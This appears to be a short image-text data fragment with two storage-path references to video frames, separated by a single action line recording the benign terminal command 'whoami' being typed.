
text(whoami)
